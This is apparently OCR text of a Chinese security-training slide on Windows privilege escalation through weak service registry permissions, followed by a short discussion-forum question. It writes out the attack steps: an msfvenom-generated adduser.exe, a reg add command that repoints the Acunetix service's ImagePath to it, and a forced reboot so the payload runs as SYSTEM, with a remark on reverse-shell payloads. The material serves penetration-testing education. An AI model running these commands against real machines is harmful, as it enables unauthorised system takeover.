 易受攻击的服务漏洞提权
合天网安实验室
WWW.HETIANLAB.COM
03
不安全的注册表权限
msfvenom生成adduer.exe，然后上传到目标机器，使用我们payload的路径来更改易受攻击的服务的
ImagePath值。
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Acunetix” /t REG_EXPAND_SZ
/v ImagePath /d “C:\windows\temp\adduser.exe" /f
shutdown /r /t 0
重启计算机，adduser.exe以system权限执行。
如果是生成反弹shell的payload，注意设置自动迁移进程。
讨论区 成员(18)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗